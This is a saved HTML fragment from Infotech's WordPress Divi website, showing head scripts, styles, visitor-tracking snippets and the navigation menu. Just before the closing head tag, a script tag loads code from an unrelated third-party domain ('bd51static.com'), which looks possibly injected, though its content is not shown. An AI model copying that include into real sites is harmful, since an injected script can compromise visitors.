var dipi_particles_vars = {"particles_count":"80","particles_color":"rgba(0,0,0,0.4)","particle_shape":"circle","particles_size":"3","particles_speed":"5","particles_width":"1","particle_move_direction":"none","link_color":"rgba(0,0,0,0.4)","link_distance":"150","particle_interactivity":"none","particles_count_2":"80","particles_color_2":"rgba(0,0,0,0.4)","particle_shape_2":"circle","particles_size_2":"3","particles_speed_2":"5","particles_width_2":"1","particle_move_direction_2":"none","link_color_2":"rgba(0,0,0,0.4)","link_distance_2":"150","particle_interactivity_2":"none"};
/* ]]> */
</script>
<script type="text/javascript" src="js/particles.js" id="dipi_particles_js-js"></script>
<script type="text/javascript" src="js/custom.js" id="iti-javascript-js"></script>
<script type="text/javascript" src="js/state-agencies.js" id="state-agencies-javascript-js"></script>
<link rel="https://api.w.org/" href="index-4.html">
<link rel="alternate" title="JSON" type="application/json" href="116177.html">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="xmlrpc0db0.html?rsd">

<link rel="shortlink" href="index.html">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="embed5c00.html?url=https%3A%2F%2Fhttps%3A%2F%2Fwww.infotechinc.com%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="embed5c00.html?url=https%3A%2F%2Fhttps%3A%2F%2Fwww.infotechinc.com%2F#038;format=xml">
<style>/*#main-header .logo_container img,
header.et-l--header .et_pb_menu__logo > img {
    display: none;
}*/</style>
<script type="text/javascript" id="dipi-logo-js">jQuery(document).ready(function($) {

    var currentLogoMode = '';


    let $mainHeader = $('header#main-header');
    let $tbHeader = $('header.et-l--header');
        function dipi_update_logo($logo, $is_tb_logo) {
        // Clone $logo so we can replace it rather than just change src attr (because this causes a bug in Safari browser) 
        let $mainLogo = $logo.clone();
        let $tbLogoContainer = $logo.closest(".et_pb_menu__logo")
        let $tbLogoContainer_a = $logo.closest(".et_pb_menu__logo a")
        let $tbLogoWrapper = $tbLogoContainer_a.length ? $tbLogoContainer_a : $tbLogoContainer
        if($mainLogo.length) {
            $mainLogo.attr("data-logo-type", "main");
            $mainLogo.attr("data-actual-width", $mainLogo[0].naturalWidth);
            $mainLogo.attr("data-actual-height", $mainLogo[0].naturalHeight);
        }
        // Clone $logo to use in fixed header. If fixed header logo is not enabled, we simple use the original logo
                    let $fixedLogo = $logo.clone();
                if($fixedLogo.length) {
            $fixedLogo.attr("data-actual-width", $fixedLogo[0].naturalWidth);
            $fixedLogo.attr("data-actual-height", $fixedLogo[0].naturalHeight);
        }
        
        // Clone $logo to use in mobile. If mobile logo is not enabled, we simple use the original logo
        let $use_mobile_logo = false;
                let $mobileLogo = $logo.clone();
                
        if($use_mobile_logo && ($(window).width() <= 980)){
            setTimeout( function(){
                $mobileLogo.show();
            }, 500)
        } else {
            setTimeout( function(){
                $fixedLogo.show();
                $mainLogo.show();
            }, 500)
        }

        $fixedLogo.removeAttr("srcset")
        $mobileLogo.removeAttr("srcset")
        function callback(mutationList, observer) {
            mutationList.forEach(function(mutation){
                if('attributes' != mutation.type || 'class' !== mutation.attributeName){
                    return;
                }
                if($is_tb_logo) {
                    dipi_tb_header_change();
                } else {
                    dipi_default_logo_change();
                }
            });
        }

        var targetNode = document.querySelector("#main-header,header.et-l--header > .et_builder_inner_content");
        var observerOptions = {
            childList: false,
            attributes: true,
            subtree: false
        }

        if(targetNode){
            var observer = new MutationObserver(callback);
            observer.observe(targetNode, observerOptions);
        }

        
        if($is_tb_logo) {
            // Observe resize events to switch between mobile/fixed logos
            $(window).resize(dipi_tb_header_change);
            // finally call the callback manually once to get started
            dipi_tb_header_change(true);
        } else {
            // Observe resize events to switch between mobile/fixed logos
            $(window).resize(dipi_default_logo_change);
            // finally call the callback manually once to get started
            dipi_default_logo_change(true);
        }

        
        function dipi_tb_header_change(first_loading = false) {
            if($mainLogo.length)
                $mainLogo.attr("data-actual-width", $mainLogo[0].naturalWidth);
            
            
            if($use_mobile_logo && $(window).width() <= 980 && currentLogoMode != 'mobile'){
                currentLogoMode = 'mobile';
                $tbLogoWrapper.find("img").remove();
                $tbLogoWrapper.append($mobileLogo);
            } else if ($(window).width() > 980) {
                if ($tbHeader.find('.has_et_pb_sticky').length !== 0  && currentLogoMode != 'desktop-fixed'){
                    currentLogoMode = 'desktop-fixed';
                    $tbLogoWrapper.find("img").remove();
                    $tbLogoWrapper.append($fixedLogo);
                                    } else if($tbHeader.find('.has_et_pb_sticky').length == 0 && currentLogoMode != 'desktop-normal' ){
                    currentLogoMode = 'desktop-normal';
                    $tbLogoWrapper.find("img").remove();
                    $tbLogoWrapper.append($mainLogo);
                                    }
            }
        }

        // Callback to fire when window is resized or scrolled
        function dipi_default_logo_change(first_loading = false) {
            if($mainLogo.length){
                $mainLogo.attr("data-actual-width", $mainLogo[0].naturalWidth);
            }

            if($use_mobile_logo && $(window).width() <= 980 && currentLogoMode != 'mobile'){
                currentLogoMode = 'mobile';
                let $a = $(".logo_container a");
                $a.find("#logo").remove();    
                $a.append($mobileLogo);
            } else if($(window).width() > 980) {                
                if ($mainHeader.hasClass('et-fixed-header') && currentLogoMode != 'desktop-fixed'){
                    currentLogoMode = 'desktop-fixed';
                    let $a = $(".logo_container a");
                    $a.find("#logo").remove();    
                    $a.append($fixedLogo);
                                    } else if(!$mainHeader.hasClass('et-fixed-header') && currentLogoMode != 'desktop-normal') {
                    currentLogoMode = 'desktop-normal';
                    let $a = $(".logo_container a");
                    $a.find("#logo").remove(); 
                    $a.append($mainLogo);
                                    }
            }
        }
    }

});</script>
<style type="text/css" id="social-icon-css">#et-top-navigation {
		display: flex;
	}
	
	.dipi-social-icons {
		display: flex;
		margin: 0 0 0 22px;
		position: relative;
		align-items: center;
		justify-content: flex-end;
	}

	.et_header_style_fullscreen .dipi-social-icons,
	.et_header_style_slide .dipi-social-icons {
		margin: 0 10px;
		justify-content: center;
	}

	.et_header_style_fullscreen #main-header #et-top-navigation .dipi-social-icons,
	.et_header_style_slide #main-header #et-top-navigation .dipi-social-icons {
		display: none !important;
	}

	
	.et_header_style_left #main-header #et-top-navigation .dipi-social-icons {
					margin: -0.6em 0 0 22px;
				
	}

	.et_vertical_nav #main-header #et-top-navigation .dipi-social-icons {
    	margin: 15px 0;
    	float: left;
    }

	.et_header_style_split #main-header #et-top-navigation .dipi-social-icons,
	.et_header_style_centered #main-header #et-top-navigation .dipi-social-icons {
		align-items: baseline;
		margin: 5px 0 0 22px;
	}

	.dipi-social-icon:not(:last-child) {
	    margin: 0 10px 0 0;
	}

	.dipi-social-icons a {
		opacity: 1 !important;
	}
	
	.et_pb_menu_visible .dipi-primary-menu-social-icons {
		z-index: 99;
		opacity: 1;
		-webkit-animation: fadeInBottom 1s 1 cubic-bezier(.77,0,.175,1);
		-moz-animation: fadeInBottom 1s 1 cubic-bezier(.77,0,.175,1);
		-o-animation: fadeInBottom 1s 1 cubic-bezier(.77,0,.175,1);
		animation: fadeInBottom 1s 1 cubic-bezier(.77,0,.175,1);
	}
	
	.et_pb_menu_hidden .dipi-primary-menu-social-icons {
		opacity: 0;
	    -webkit-animation: fadeOutBottom 1s 1 cubic-bezier(.77,0,.175,1);
	    -moz-animation: fadeOutBottom 1s 1 cubic-bezier(.77,0,.175,1);
	    -o-animation: fadeOutBottom 1s 1 cubic-bezier(.77,0,.175,1);
	    animation: fadeOutBottom 1s 1 cubic-bezier(.77,0,.175,1);
	}

	.dipi-secondary-menu-social-icons {
		margin: 0 0 5px 10px;
	}

	.dipi-primary-menu-social-icons .dipi-social-icon,
	.dipi-secondary-menu-social-icons .dipi-social-icon {
		display: flex;
  		box-sizing: content-box;
	}

	
	.dipi-primary-menu-social-icons .dipi-social-icon > a > span,
	.dipi-secondary-menu-social-icons .dipi-social-icon > a > span:nth-of-type(1){
		width: 15px;
    	height: 15px;
	}
	

	.dipi-primary-menu-social-icons a .dipi-icon svg, 
	.dipi-secondary-menu-social-icons a .dipi-icon svg {
		fill: #2c3d49;
		transition: all .4s ease-in-out;
	}
	
	.dipi-primary-menu-social-icons a .dipi-icon, 
	.dipi-secondary-menu-social-icons a .dipi-icon {
		width: 100%;
		height: 100%;
		overflow: hidden;
		display: grid;
	}

	.dipi-primary-menu-social-icons a, 
	.dipi-secondary-menu-social-icons a {
		/* padding: 0 !important; */
		border-bottom: 0 !important;
		width: 100%;
		height: 100%;
		display: flex;
		justify-content: center;
		align-items: center;
	}

	.dipi-primary-menu-social-icons .dipi-social-icon:hover .dipi-icon svg,
	.dipi-secondary-menu-social-icons .dipi-social-icon:hover .dipi-icon svg {
		fill: #ffffff;
		transition: all .4s ease-in-out;
	}

	.dipi-primary-menu-social-icons .dipi-social-icon-box-style a,
	.dipi-secondary-menu-social-icons .dipi-social-icon-box-style {
    	padding: 10px;
  		box-sizing: content-box !important;
    	border-radius: 100px;
		background-color: rgba(44,61,73,0.1);
				transition: all .4s ease-in-out;
	}

	.dipi-primary-menu-social-icons .dipi-social-icon.dipi-social-icon-box-style:hover a,
	.dipi-secondary-menu-social-icons .dipi-social-icon.dipi-social-icon-box-style:hover  {
		background-color: #2c3d49;
				transition: all .4s ease-in-out;
	}
	
	@media screen and (min-width: 981px) {

		
	}

	/**
	 * Footer social
	 */
	.dipi-footer-menu-social-icons {
		display: flex !important;
		justify-content: flex-end !important;
		margin: 0;
		/* margin-top: 20px !important; */
		margin-bottom: 20px !important;
	}

	.dipi-footer-menu-social-icons .dipi-social-icon {
  		box-sizing: content-box !important;
		width: 15px;
    	height: 15px;
    	padding: 15px;
	}

	.dipi-footer-menu-social-icons a .dipi-icon svg {
		fill: #2c3d49;
		transition: all .4s ease-in-out;
	}

	.dipi-footer-menu-social-icons a .dipi-icon {
		width: 100%;
		height: 100%;
		overflow: hidden;
		display: grid;
	}

	.dipi-footer-menu-social-icons .dipi-social-icon:hover .dipi-icon svg {
		fill: #2c3d49;
		transition: all .4s ease-in-out;
	}

	.dipi-footer-menu-social-icons .dipi-social-icon-box-style {
  		box-sizing: content-box !important;
    	border-radius: 100px;
		background-color: #ffffff;
				transition: all .4s ease-in-out;
	}

	.dipi-footer-menu-social-icons .dipi-social-icon.dipi-social-icon-box-style:hover {
		background-color: #ffffff;
				transition: all .4s ease-in-out;
	}

	/**
	 * mobile social
	 */

	#dipi-mobile-menu-social-icons-id{
		display: none;
	}
	
	@media all and (max-width: 980px) {

		#dipi-primary-menu-social-icons-id,
		#dipi-secondary-menu-social-icons-id {
			display: none !important;
		}

		#dipi-mobile-menu-social-icons-id {
			display: flex;
      		overflow: inherit;
		}

				#dipi-mobile-menu-social-icons-id { justify-content: center; }
		
		.dipi-mobile-menu-social-icons {
        	display: inline-flex !important;
			margin: 20px 0 !important;
		}

		.dipi-social-icons {
        	justify-content: unset;
		}

		.dipi-mobile-menu-social-icons .dipi-social-icon {
  			box-sizing: content-box !important;
			width: 16px;
			height: 16px;
			padding: 10px;
		}

		.dipi-mobile-menu-social-icons a .dipi-icon svg {
			fill: #2c3d49;
			transition: all .4s ease-in-out;
		}

		.dipi-mobile-menu-social-icons a .dipi-icon {
        	width: 100%;
        	height: 100%;
	        overflow: hidden;
	        display: grid;
		}

		.dipi-mobile-menu-social-icons .dipi-social-icon:hover .dipi-icon svg {
			fill: #2c3d49;
			transition: all .4s ease-in-out;
		}

		.dipi-mobile-menu-social-icons .dipi-social-icon {
			border-radius: 100px;
						background-color: #ffffff;
									transition: all .4s ease-in-out;
		}

		.dipi-mobile-menu-social-icons a {
			padding: 0 !important;
			border-bottom: 0 !important;
			width: 100% !important;
			height: 100% !important;
			display: flex !important;
			justify-content: center !important;
			align-items: center !important;
		}

		.dipi-mobile-menu-social-icons .dipi-social-icon:hover  {
						background-color: rgba(44,61,73,0.03);
						transition: all .4s ease-in-out;
		}

	}</style>

<script type="text/javascript" id="dipi-social-icons-js">// FIXME: If secondary menu is not enabled, we shouldn't force it just to display icons to it
jQuery(document).ready(function($) {
	
			
		$("#main-header #top-menu #dipi-primary-menu-social-icons-id").insertAfter("#top-menu-nav");
		$(".et-l--header #top-menu #dipi-primary-menu-social-icons-id").insertAfter("#et-menu-nav");
    
	
	
});</script>

<style type="text/css" id="dipi-footer-social-icons-styles">.et-social-icons {
		display: none !important;
	}

	#footer-bottom .et-social-icons {
		display: flex;
		align-items: center;
		justify-content: center;
		padding-top: 20px;
		padding-bottom: 20px;
	}

	#footer-bottom .et-social-icon a {
		transition: all .5s ease-in-out;
		line-height: 1em;
		font-size: 15px;
		color: #2c3d49;
	}

  	#footer-bottom .et-social-icons li {
		padding: 15px;
		display: flex;
		align-items: center;
		justify-content: center;
	}

  #footer-bottom .et-social-icon a:hover,
  #footer-bottom .et-social-icon:hover a {
  	opacity: 1;
  	transition: all .5s ease-in-out;
    color: #2c3d49;
  }

	#footer-bottom .dipi-social-icon-box {
	height: calc(15px + 30px);
	width: calc(15px + 30px);
		border-radius: 100%;
		background-color: #ffffff;
			}

	#footer-bottom .dipi-social-icon-box:hover {
		transition: all .5s ease-in-out;
		background-color: #ffffff	}</style>

<script type="text/javascript">jQuery(document).ready(function($) {
			$('#footer-bottom .et-social-icons li').addClass('dipi-social-icon-zoom');
		});
	
			jQuery(document).ready(function($) {
			$('#footer-bottom .et-social-icons li').addClass('dipi-social-icon-box');
		});
	
  
			jQuery(document).ready(function($) {
			var $iconHeight = $('#footer-bottom .et-social-icons li').innerHeight();
			$('#footer-info').css( "height", $iconHeight);
		});</script>
<style type="text/css" id="primary-menu-position">@media screen and (min-width: 981px) {
    body.dipi-cta-button #et_top_search{
        margin: 15px 0 0 22px;
    }
    
    .et_header_style_split div#et-top-navigation,
    .et_header_style_left div#et-top-navigation{
        align-items: flex-start !important;
    }

    .et_header_style_left #et-top-navigation nav > ul > li > a,
    .et_header_style_split #et-top-navigation nav > ul > li > a {
        padding-bottom: 33px !important;
    }

            /* .et_header_style_left #et-top-navigation nav > ul > li > a,
        .et_header_style_split #et-top-navigation nav > ul > li > a,
        .et_header_style_centered #et-top-navigation nav > ul > li > a {
            line-height: 2.5em;
        } */
    
    .et_header_style_left div#et-top-navigation {
        display: flex;
        align-items: center;
        
        /* With social icons enabled, we remove the bottom padding below the li elements so we need to add it to the container */
        padding-top: 33px;
        padding-bottom: 0px;
    }
    
    .et_header_style_split div#et-top-navigation {
        align-items: center;

        /* With social icons enabled, we remove the bottom padding below the li elements so we need to add it to the container */
        padding-top: 33px !important;
        padding-bottom: 0px !important;
    }
    
    .et_header_style_fullscreen #et-top-navigation {  
        padding-bottom: 0px !important;   
    }

    /* Vertical Navigation Styles */
    .et_vertical_nav #main-header #top-menu>li>a {
        padding-bottom: 19px !important;
        line-height: inherit;
    }
    .et_vertical_nav #main-header #et-top-navigation {
        display: block;
    }
    .et_vertical_nav #top-header {
        position: initial;
    }
    .et_vertical_fixed.admin-bar #page-container #main-header {
        top:32px !important;
    }
    .et_vertical_nav.et_vertical_fixed.et_header_style_left #et-top-navigation {
        padding-top:33px !important;
    }
    .et_vertical_fixed.admin-bar #page-container #main-header {
        transform: translateY(0) !important;
    }
    .et_vertical_nav #page-container #main-header {
        top: 0 !important;
    }

    /* With do-not-shrink functionality enabeld, we also must apply padding to fixed menu */
            .et_header_style_left .et-fixed-header #et-top-navigation,
        .et_header_style_split .et-fixed-header #et-top-navigation {
            padding-top: 20px !important;
            padding-bottom: 0px !important;
        }

        .et_header_style_centered .et-fixed-header #et-top-navigation {
            padding-top: 20px;
            padding-bottom: 0px !important; 
        }

        .et_header_style_left .et-fixed-header #et-top-navigation nav > ul > li > a,
        .et_header_style_split .et-fixed-header #et-top-navigation nav > ul > li > a{
            padding-bottom: 20px !important;
        }
    
    .et-menu li:not(.mega-menu) ul,
    #top-menu li:not(.mega-menu) ul{width: 240px !important;}
    .et-menu li li a,
    #top-menu li li a{width:100% !important;}
    #top-menu li li,
    .et-menu li li{width: 100%;}
}</style>
<style>.dipi-fixed-header #main-header,
.dipi-fixed-header #top-header{position:fixed !important;width:100%;}</style>

<script type="text/javascript">jQuery(document).ready(function ($) {
		window.dipi_apply_hide_top_bar_timer = null;
		window.dipi_apply_hide_top_bar = function () {
			var $mainContent = $('#page-container'),
				$mainHeader = $('#main-header');
			if($mainHeader.length === 0 && $('.et-l--header').length > 0 )
				$mainHeader = $('.et-l--header');
			
			var $topHeader = $('#top-header'),
				$adminBar = $('#wpadminbar'),
				adminBarHeight = $('#wpadminbar').height(),
			 	mainHeaderHiehgt = $mainHeader.height(),
				topBarHeight = 0;
			

			if($topHeader.length > 0)
				topBarHeight = $('#top-header').height();

			var didScroll = false;
			var lastScrollTop = 0;
			var delta = 5;
			if(!$('body').hasClass('admin-bar'))
				adminBarHeight = 0;

				$mainHeader.css('top', adminBarHeight + topBarHeight );
			$topHeader.css('top', adminBarHeight );

			if($mainHeader.css('position') === 'relative'){
				$mainHeader.css('top', 0 );
			}
			
			if(window.innerWidth > 980){
					
					clearInterval(window.dipi_apply_hide_top_bar_timer);
					$('body').removeClass('dipi-fixed-header');
					$mainContent.css('padding-top', 0 )
					
				
				return;
			}
							$('body').removeClass('dipi-fixed-header');
				clearInterval(window.dipi_apply_hide_top_bar_timer);
			
			function hideTopBarOnScroll(){
				var scrollTop = $(this).scrollTop();
				var adminBarHeight = $('#wpadminbar').height();
				var topBarHeight = 0;
				if($topHeader.length > 0)
					topBarHeight = $('#top-header').height();
				if(Math.abs(lastScrollTop - scrollTop) <= delta){
					return;
				}
				if (scrollTop > lastScrollTop && scrollTop > topBarHeight) { // scroll down
					$('#top-header').css('transform', 'translateY(-' + topBarHeight + 'px)');
					$('#main-header').css('transform', 'translateY(-' + topBarHeight + 'px)');
				} else if(scrollTop + $(window).height() < $(document).height()) {
					$('#top-header').css('transform', 'translateY(0px)');
					$('#main-header').css('transform', 'translateY(0px)');
				}
				lastScrollTop = scrollTop;
			}
			function hasScrolled() {
				var adminBarHeight = $('#wpadminbar').height();
				var topBarHeight = 0;
				if($topHeader.length > 0)
					topBarHeight = $('#top-header').height();
				
					if(!$('body').hasClass('admin-bar'))
						adminBarHeight = 0;
				var scrollTop = $(this).scrollTop();
				
				if(Math.abs(lastScrollTop - scrollTop) <= delta){
					return;
				}
				if (scrollTop > lastScrollTop && scrollTop > topBarHeight) { // scroll down
					if(window.innerWidth > 600)
						adminBarHeight = 0;
											$('#top-header').css('transform', 'translateY(-' +  adminBarHeight + 'px)');
						$('#main-header').css('transform', 'translateY(-' +  adminBarHeight + 'px)');
									} else if(scrollTop + $(window).height() < $(document).height()) {
					$('#top-header').css('transform', 'translateY(0px)');
					$('#main-header').css('transform', 'translateY(0px)');
				}

				lastScrollTop = scrollTop;
			}
		}
		window.dipi_apply_hide_top_bar();
		$(window).on('resize', function(){
			window.dipi_apply_hide_top_bar();
		})
	});</script>

	<style type="text/css" id="top-header-bar-css">@media (max-width: 980px){
		#main-header,
		#top-header{
			transition:transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s !important;
		}
	}
			#top-header {
			font-family: 'none', sans-serif;			font-size: 0|0|0|0px !important;
			letter-spacing: 0|0|0|0px !important;
					}

		#top-header li a,
		#et-info-email,
		#et-info-phone {
						font-weight: 500 !important;
		}</style>


<style type="text/css" id="main-header-bar-mobile-css">/* .et_header_style_centered header#main-header.et-fixed-header .logo_container.logo_container {
	height: auto !important;
} */</style>
<style type="text/css" id="primary-menu-styles-css">.et-menu-nav ul.et-menu li,
	#top-menu li {
		padding-right: 0|0|0|0px !important;
	}
	.et-menu-nav ul.et-menu li:hover,
	#top-menu li:hover {
		transition: all .3s ease-in-out;
	}

	.et-fixed-header #top-menu li {
		padding-right: 0|0|0|0px !important;
		transition: all .3s ease-in-out;
	}
	/*.et-menu-nav ul.et-menu li:last-of-type,
	#top-menu>li:last-of-type {
		padding-right: 0 !important;
	}*/
	.et-menu-nav ul.et-menu li a,
	#top-menu a {
				font-weight: 900;
	}

	.et-menu-nav ul.et-menu li a:hover,
	#top-menu a:hover {
		color: 0|0|0|0 ;
		opacity: 1 !important;
	}

	.et-fixed-header ul#top-menu li a:hover {
		color: 0|0|0|0 !important;
	}</style> 

<style type="text/css" id="dropdown-menu-styles-css">header.et-l--header .nav li ul,
	.nav li ul {
		background: 0|0|0|0 !important;
		border-radius: 0px !important;
		        box-shadow: 0 10px 26px rgba(0,0,0,0.37) !important;
        	}

	#top-menu.nav li ul li.current-menu-item a,
	#top-menu.nav li ul a,
	.et-menu-nav ul.et-menu ul.sub-menu li a {
		font-family: 'Apercu Pro Regular', Helvetica, Arial, Lucida, sans-serif;    	    	font-weight: 300 !important;
		font-size: 13px !important;
		letter-spacing: 0px !important;
		color: 0|0|0|0 !important;
		transition: all .2s ease-in-out !important;
    }
	#top-menu.nav li ul li.current-menu-item a:hover,
	#top-menu.nav li ul a:hover,
	.et-menu-nav ul.et-menu ul.sub-menu li a:hover {
		color: 0|0|0|0 !important;
		letter-spacing: 0px !important;
		background: 0|0|0|0 !important;
		transition: all .2s ease-in-out;
	}</style>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<script>!function () {var reb2b = window.reb2b = window.reb2b || [];if (reb2b.invoked) return;reb2b.invoked = true;reb2b.methods = ["identify", "collect"];reb2b.factory = function (method) {return function () {var args = Array.prototype.slice.call(arguments);args.unshift(method);reb2b.push(args);return reb2b;};};for (var i = 0; i < reb2b.methods.length; i++) {var key = reb2b.methods[i];reb2b[key] = reb2b.factory(key);}reb2b.load = function (key) {var script = document.createElement("script");script.type = "text/javascript";script.async = true;script.src = "https://s3-us-west-2.amazonaws.com/b2bjsstore/b/" + key + "/46DJ4HM0QM61.js.gz";var first = document.getElementsByTagName("script")[0];first.parentNode.insertBefore(script, first);};reb2b.SNIPPET_VERSION = "1.0.1";reb2b.load("46DJ4HM0QM61");}();</script>

<script>
    !function(e,r){try{if(e.vector)return void console.log("vector%20snippet%20included%20more%20than%20once.html");var t={};t.q=t.q||[];for(var o=["load","identify","on"],n=function(e){return function(){var r=Array.prototype.slice.call(arguments);t.q.push([e,r])}},c=0;c<o.length;c++){var a=o[c];t[a]=n(a)}if(e.vector=t,!t.loaded){var i=r.createElement("script");i.type="text/javascript",i.async=!0,i.src="js/pixel.js";var l=r.getElementsByTagName("script")[0];l.parentNode.insertBefore(i,l),t.loaded=!0}}catch(e){console.error("Error loading Vector:",e)}}(window,document);
    vector.load("c8124463-3af0-4435-9a1d-e4c4e16452e3");
</script>

<script charset="utf-8" type="text/javascript" src="js/v2.js"></script>

<script>(function ($) {
  $(document).ready(function () {
    $(window).resize(function () {
      $('.dt-blog-equal-height').each(function () {
        equalise_articles($(this));
      });
    });

    $('.dt-blog-equal-height').each(function () {
      var blog = $(this);

      equalise_articles($(this));

      var observer = new MutationObserver(function (mutations) {
        equalise_articles(blog);
      });

      var config = {
        subtree: true,
        childList: true
      };

      observer.observe(blog[0], config);
    });

    function equalise_articles(blog) {
      var articles = blog.find('article');
      var heights = [];

      articles.each(function () {
        var height = 0;
        height += ($(this).find('.et_pb_image_container, .et_main_video_container').length != 0) ? $(this).find('.et_pb_image_container, .et_main_video_container').outerHeight(true) : 0;
        height += $(this).find('.entry-title').outerHeight(true);
        height += ($(this).find('.post-meta').length != 0) ? $(this).find('.post-meta').outerHeight(true) : 0;
        height += ($(this).find('.post-content').length != 0) ? $(this).find('.post-content').outerHeight(true) : 0;

        heights.push(height);
      });

      var max_height = Math.max.apply(Math, heights);

      articles.each(function () {
        $(this).height(max_height);
      });
    }

    $(document).ajaxComplete(function () {
      $('.dt-blog-equal-height').imagesLoaded().then(function () {
        $('.dt-blog-equal-height').each(function () {
          equalise_articles($(this));
        });
      });
    });

    $.fn.imagesLoaded = function () {
      var $imgs = this.find('img[src!=""]');
      var dfds = [];

      if (!$imgs.length) {
        return $.Deferred().resolve().promise();
      }

      $imgs.each(function () {
        var dfd = $.Deferred();
        dfds.push(dfd);
        var img = new Image();

        img.onload = function () {
          dfd.resolve();
        };

        img.onerror = function () {
          dfd.resolve();
        };

        img.src = this.src;
      });

      return $.when.apply($, dfds);
    }
  });
})(jQuery);</script>



<link rel="icon" href="png/cropped-iti_youtube_profilepicture_2019-32x32.png" sizes="32x32">
<link rel="icon" href="png/cropped-iti_youtube_profilepicture_2019-192x192.png" sizes="192x192">
<link rel="apple-touch-icon" href="png/cropped-iti_youtube_profilepicture_2019-180x180.png">
<meta name="msapplication-TileImage" content="https://www.infotechinc.com/wp-content/uploads/2022/03/cropped-ITI_YouTube_ProfilePicture_2019-270x270.png">
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="css/et-divi-customizer-global.min.css">
<script type="text/javascript" src="//bd51static.com/21jo.js"></script><script src="main.js"></script></head>
<body class="home wp-singular page-template-default page page-id-116177 wp-theme-Divi wp-child-theme-iti-divi dipi-custom-archive-page dipi-archive- dipi-fix-search-icon dipi-anim-preload et-tb-has-template et-tb-has-footer et_button_custom_icon et_pb_button_helper_class et_non_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_svg_logo et_cover_background et_pb_gutter et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_no_sidebar et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="66">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="index.html">
				<img src="svg/01_primary_rgb_registered.svg" width="0" height="0" alt="Infotech" id="logo" data-height-percentage="40">
				</a>
			</div>
					<div id="et-top-navigation" data-height="66" data-fixed-height="40">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-95405">
<a href="#">Solutions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116199"><a href="index-5.html">e-Bidding</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116202"><a href="index-6.html">Prompt Payment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116204"><a href="index-7.html">GIS Integrations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23364169"><a href="index-8.html">Construction Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25951986"><a href="index-9.html">LPA Program Oversight</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116194"><a href="index-10.html">Mobile Field Tools</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116221"><a href="index-11.html">Data Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116205"><a href="index-12.html">AASHTOWare</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-95406">
<a href="index-13.html">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116190"><a href="index-14.html">Appia<sup>®</sup></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116206"><a href="index-15.html">Bid Express<sup>®</sup></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116191"><a href="index-16.html">Doc Express<sup>®</sup></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116193"><a href="index-17.html">Signet<sup>®</sup></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114022"><a><span style="LETTER-SPACING: 2px;" font-size:><b><font color="#0078f0">FIELD EXTENSIONS</font></b></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116195"><a href="index-18.html">Mobile Inspector<sup>®</sup></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116196"><a href="index-19.html">Field Interviewer<sup>™</sup></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116198"><a href="index-20.html">Estimator<sup>™</sup></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116197"><a href="index-21.html">FieldManager<sup>®</sup></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-95407">
<a href="#">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-115714"><a href="index-22.html">Blog</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-115715"><a href="index-23.html">Case Studies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116223"><a href="index-24.html">Webinars</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116224"><a href="index-25.html">White Papers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116591"><a href="index-26.html">Industry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101885"><a href="https://cart.infotechinc.com/">Shopping Cart</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-95408">
<a href="#">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116226"><a href="index-27.html">Company</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116229"><a href="index-28.html">Leadership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116227"><a href="index-29.html">Culture</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116225"><a href="index-30.html">Careers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116228"><a href="index-31.html">Partnerships</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-115722"><a href="index-32.html">News</a></li>
</ul>
</li>
